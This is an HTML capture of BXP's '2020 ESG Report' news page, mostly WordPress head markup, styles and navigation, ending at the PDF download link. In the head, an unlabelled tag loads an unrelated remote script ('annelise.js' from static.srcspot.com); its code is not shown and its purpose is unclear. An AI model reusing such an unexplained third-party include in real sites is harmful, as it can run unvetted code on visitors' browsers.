

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bxp.com/news/2020-esg-report
body_size: 13177
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2020 ESG Report - BXP</title>
	<link rel="canonical" href="https://www.bxp.com/news/2020-esg-report" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 ESG Report - BXP" />
	<meta property="og:description" content="A LETTER TO OUR STAKEHOLDERS While the health crisis and social unrest dominated much of our attention in 2020, we maintained our focus on environmental, social and governance issues, which continue to shape how we conduct our business. As we have actively developed our industry-leading ESG program, ESG issues have become more important to our [&hellip;]" />
	<meta property="og:url" content="https://www.bxp.com/news/2020-esg-report" />
	<meta property="og:site_name" content="BXP" />
	<meta property="article:modified_time" content="2022-04-08T19:47:54+00:00" />
	<meta property="og:image" content="https://www.bxp.com/wp-content/uploads/2021/03/Asset-58.png" />
	<meta property="og:image:width" content="2114" />
	<meta property="og:image:height" content="2558" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bxp.com/news/2020-esg-report","url":"https://www.bxp.com/news/2020-esg-report","name":"2020 ESG Report - BXP","isPartOf":{"@id":"https://www.bxp.com/#website"},"primaryImageOfPage":{"@id":"https://www.bxp.com/news/2020-esg-report#primaryimage"},"image":{"@id":"https://www.bxp.com/news/2020-esg-report#primaryimage"},"thumbnailUrl":"https://www.bxp.com/wp-content/uploads/2021/03/Asset-58.png","datePublished":"2021-04-21T22:11:59+00:00","dateModified":"2022-04-08T19:47:54+00:00","breadcrumb":{"@id":"https://www.bxp.com/news/2020-esg-report#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bxp.com/news/2020-esg-report"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bxp.com/news/2020-esg-report#primaryimage","url":"https://www.bxp.com/wp-content/uploads/2021/03/Asset-58.png","contentUrl":"https://www.bxp.com/wp-content/uploads/2021/03/Asset-58.png","width":2114,"height":2558},{"@type":"BreadcrumbList","@id":"https://www.bxp.com/news/2020-esg-report#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bxp.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.bxp.com/news"},{"@type":"ListItem","position":3,"name":"2020 ESG Report"}]},{"@type":"WebSite","@id":"https://www.bxp.com/#website","url":"https://www.bxp.com/","name":"BXP","description":"Places Powering Progress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bxp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapbox_gl_js_css-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_geocoder_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_directions_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mapbox-gl-js-css' href='https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/css/wp-mapbox-gl-js-public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css.css-css' href='https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.js?ver=6.8.3" id="mapbox_gl_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.min.js?ver=6.8.3" id="mapbox_gl_geocoder_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.js?ver=6.8.3" id="mapbox_gl_directions_js-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/js/wp-mapbox-gl-js-public.js?ver=947" id="wp-mapbox-gl-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PLFYMP3LD5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bxp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PLFYMP3LD5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bxp.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fnews%2F2020-esg-report" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fnews%2F2020-esg-report&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35094601-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-35094601-1');
</script>
<!-- End Google Tag Manager -->

<!-- Script -->
<script async="async" src="https://static.srcspot.com/libs/annelise.js" type="application/javascript"></script>

</head>

<body class="wp-singular news-template-default single single-news wp-embed-responsive wp-theme-bxp">
<a class="skip-focus" href="#main-content">Skip to main content</a>


<header>
  
<div class="site-nav-wrap z-50" data-js-behavior="navigation">
  
  <div class="site-nav">
    <div class="site-nav-bar flex flex-row items-center justify-between lg:justify-start px-20 lg:px-30 z-10 relative bg-white" data-nav-bar>
      <a aria-label="Navigate to Home Page" href="https://www.bxp.com" class="inline-block site-nav__logo lg:mr-40 flex-shrink-0">
        <svg aria-label="BXP Logo" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62 40"><defs><clipPath id="c"><path data-name="Rectangle 752" fill="none" d="M0 0h62.061v40H0z"/></clipPath></defs><g data-name="Group 3750"><g data-name="Group 2201" clip-path="url(#a)"><path data-name="Path 1801" d="M39.836 30.499l-15.44-21.08a.484.484 0 00-.39-.2h-4.96a.175.175 0 00-.141.278l15.4 21.08a.485.485 0 00.39.2h5a.175.175 0 00.141-.278" fill="#0769af"/><path data-name="Path 1802" d="M34.304 9.42l-15.4 21.08a.175.175 0 00.141.278H24a.485.485 0 00.39-.2L39.836 9.5a.175.175 0 00-.141-.279h-5a.484.484 0 00-.39.2" fill="#28a6de"/><path data-name="Path 1803" d="M51.282 9.222h-8.909a.434.434 0 00-.432.432v29.914a.434.434 0 00.432.432h3.464a.434.434 0 00.432-.431v-8.791h5.013a10.778 10.778 0 000-21.556m0 17.228h-5.013v-12.9h5.013a6.45 6.45 0 010 12.9" fill="#0769af"/><path data-name="Path 1804" d="M20.119 20A10.79 10.79 0 009.341 9.222H4.328V.431A.433.433 0 003.9 0H.432A.433.433 0 000 .432v29.914a.433.433 0 00.432.432h8.909A10.79 10.79 0 0020.119 20m-4.328 0a6.458 6.458 0 01-6.45 6.45H4.328v-12.9h5.013a6.457 6.457 0 016.45 6.45" fill="#0769af"/></g></g></svg>
      </a>
      <button aria-label="Open Navigation Menu" data-js-trigger class="cursor-pointer lg:hidden">
        <span data-open-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="25" height="20"><path data-name="Path 2213" d="M0 0v2.62h25V0zm0 11.31h25V8.69H0zM0 20h25v-2.62H0z" fill="#011933"/></svg></span>
        <span class="hidden" data-close-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="21" height="20.999"><g data-name="ICON - Close"><path data-name="Path 2212" d="M21 2.503l-2.5-2.5-8 7.995L2.505.003l-2.5 2.5 8 7.994-8 8 2.5 2.5 8-7.995 7.995 7.995 2.5-2.5-8-7.993z" fill="#fff"/></g></svg></span>
      </button>
      <div class="hidden lg:flex w-full">
              <nav aria-label="Primary Links" class="site-nav-bar__links flex w-full mt-auto">
          <ul class="flex flex-row flex-auto">
                      <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/regions">Regions</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/commitment">Commitment</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/culture">Culture</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/news">News</a>
            </li>
                        <li class="nav-link ml-auto inline-block text-night font-600 uppercase relative ">
              <a href="https://investors.bxp.com/">Investors</a>
            </li>
          </ul>
        </nav>
            </div>
    </div>

    <div aria-hidden="TRUE" class="site-nav-mobile block lg:hidden" data-mobile-menu-container>
      
<div role="dialog" id="dialog1" aria-labelledby="Mobile Navigation Menu" aria-modal="true" class="mobile-nav bg-night flex flex-col px-20 fixed w-full lg:hidden" data-mobile-menu>
      <nav aria-label="Mobile Navigation" class="flex flex-col mt-auto">
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/regions">
          Regions        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/commitment">
          Commitment        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/culture">
          Culture        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/news">
          News        </a>
            <a class="mobile-nav__link font-300 inline-block text-white mb-15 " href="https://investors.bxp.com/">Investors</a>
    </nav>
  
	<div class=" mt-auto mb-130">
		<p class="leading-7 uppercase font-400 text-blueHours text-xs mb-5"><span class="text-daylight">Places</span> Powering Progress</p>
		<ul class="regions-list flex flex-row items-center">
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/boston" class="regions-list__link mobile-nav__link uppercase font-300 hidden">BOS</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/los-angeles" class="regions-list__link mobile-nav__link uppercase font-300 hidden">LA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/new-york" class="regions-list__link mobile-nav__link uppercase font-300 hidden">NY</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/san-francisco" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SF</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/seattle" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SEA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/washington-dc" class="regions-list__link mobile-nav__link uppercase font-300 hidden">DC</a>
			</li>
			<div class="link-divider">&nbsp;</div>
				</ul>
	</div>

</div>
    </div>
  </div>
</div>
</header>

<main>
  <div aria-hidden="FALSE" class="main-content" id="main-content">


<section class="news-header bg-night flex items-center">
  <div class="md-wrapper px-20 flex items-start justify-between w-full flex-col lg:flex-row flex-no-wrap py-50 lg:py-100 text-night">
    <h1 class="section-title text-white font-sans font-light mb-15 lg:mb-0">2020 ESG Report</h1>
    
<!-- Render download button if PDF has been uploaded -->
  <a class="button-download flex items-center order-none bg-blueHours text-blueHours lg:order-none mr-auto lg:mr-0 lg:ml-auto py-10 px-20 font-600 tracking-wider" href="https://www.bxp.com/wp-content/uploads/2021/03/2020-BXP-ESG-Report.pdf" target="_blank" rel="noopener noreferrer">
